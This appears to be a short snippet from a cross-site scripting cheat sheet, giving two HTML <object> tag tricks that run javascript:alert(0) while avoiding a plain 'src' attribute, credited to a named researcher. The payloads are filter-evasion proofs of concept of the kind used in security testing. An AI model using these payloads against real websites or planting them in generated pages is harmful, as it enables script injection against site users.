 <object><param name="src" value= "javascript:alert(0)"></param></object> Round about way to assign the src paramater <object data="javascript:alert(0)"> Avoids "src" altogether Kudos to Alex K. (kuza55) for these  HTML Tricks  